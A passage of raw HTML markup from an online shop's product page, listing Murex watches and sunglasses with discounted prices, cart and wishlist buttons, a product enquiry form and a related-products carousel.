			<a href="https://elaswak.com/compare/" data-id="17280" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl997-sgl-7/">Murex Ladies Swiss Watches &#8211; RSL997-SGL-7</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/ladies-watches/" rel="tag">LADIES WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;205.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;205.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;184.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;184.50.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17280" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17280" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17280" data-product_sku="M1120" aria-label="Add to cart: &ldquo;Murex Ladies Swiss Watches - RSL997-SGL-7&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Ladies Swiss Watches - RSL997-SGL-7&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17280" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl997-sgl-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17280"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17235 status-publish instock product_cat-men-watches-2 product_tag-anti-theft-buckle product_tag-leather-hands product_tag-silver product_tag-stainless-steel product_tag-swiss-made-men-watch product_tag-white-mina has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="17235">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-men-swiss-watches-mum640-sl-1/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="716" src="https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-430x716.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-430x716.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-180x300.jpg 180w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-480x800.jpg 480w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-768x1280.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-700x1166.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12-150x250.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/MUM640-SL-12.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17235" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-men-swiss-watches-mum640-sl-1/">Murex men Swiss Watches &#8211; MUM640-SL-1</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-watches-2/" rel="tag">MEN WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;162.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;162.00.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17235" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17235" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17235" data-product_sku="M1062" aria-label="Add to cart: &ldquo;Murex men Swiss Watches - MUM640-SL-1&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex men Swiss Watches - MUM640-SL-1&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17235" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-men-swiss-watches-mum640-sl-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17235"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
</div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-seller_enquiry_form" class="wd-accordion-title tab-title-seller_enquiry_form" data-accordion-index="seller_enquiry_form">
					<div class="wd-accordion-title-text">
													<span>
								Product Enquiry							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--seller_enquiry_form panel wc-tab" id="tab-seller_enquiry_form" role="tabpanel" aria-labelledby="tab-title-seller_enquiry_form" data-accordion-index="seller_enquiry_form">
					<div class="wc-tab-inner wd-entry-content">
													
        <h3 style="margin-bottom: 25px;">Product Enquiry</h3>

        <div class="row">
            <div class="col-md-10">
                <form id="dokan-product-enquiry" method="post" class="form" role="form">
                                            <div class="row">
                                                            <div class="col-xs-6 col-md-6 form-group">
                                    <input class="form-control" id="name" name="author" placeholder="Your Name" type="text" required/>
                                </div>

                                <div class="col-xs-6 col-md-6 form-group">
                                    <input class="form-control" id="email" name="email" placeholder="you@example.com" type="email" required />
                                </div>

                                <input type="url" name="url" value="" style="display:none">
                                                    </div>
                                                                <div class="form-group">
                            <textarea class="form-control" id="dokan-enq-message" name="enq_message" placeholder="Details about your enquiry..." rows="5" required></textarea>
                        </div>

                        <div class="dokan-privacy-policy-text"></div>
                        <input type="hidden" id="dokan_product_enquiry_nonce" name="dokan_product_enquiry_nonce" value="9b16e1eed6" /><input type="hidden" name="_wp_http_referer" value="/shop/murex-sunglasses-sg102-c3/" />                        <input type="hidden" name="dokan_product_enquiry_recaptcha_token" class="dokan_recaptcha_token">
                        <input type="hidden" name="enquiry_id" value="17348">
                        <input type="hidden" name="seller_id" value="62">
                        <input type="hidden" name="action" value="dokan_product_enquiry">

                        <input class="dokan-btn dokan-btn-theme" type="submit" value="Submit Enquiry">
                                    </form>
            </div>
        </div>
        											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-690" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17355 status-publish last instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="17355">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg106-c1/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG106-C1-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG106-C1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17355" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg106-c1/">Murex Sunglasses &#8211; SG106-C1</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;88.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;88.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;79.20</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;79.20.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17355" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17355" data-product_sku="M1199" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG106-C1&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG106-C1&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17355" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg106-c1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17355"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17347 status-publish first instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17347">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg102-c1/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C1-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17347" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg102-c1/">Murex Sunglasses &#8211; SG102-C1</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;72.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;72.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17347" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17347" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17347" data-product_sku="M1191" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG102-C1&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG102-C1&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17347" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg102-c1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17347"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17346 status-publish last instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="17346">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17346" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/">Murex Sunglasses &#8211; SG100-C1</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;63.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;63.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17346" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17346" data-product_sku="M1189" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG100-C1&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG100-C1&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17346" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17346"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17372 status-publish first instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="17372">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg115-c3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C3-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C3.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17372" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg115-c3/">Murex Sunglasses &#8211; SG115-C3</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;45.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17372" data-product_sku="M1216" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG115-C3&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG115-C3&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17372" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg115-c3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17372"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17371 status-publish last instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="17371">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg115-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C2-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG115-C2.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17371" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg115-c2/">Murex Sunglasses &#8211; SG115-C2</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;45.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17371" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17371" data-product_sku="M1215" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG115-C2&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG115-C2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17371" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg115-c2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17371"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17370 status-publish first instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="17370">
	
	
<div class="product-wrapper">
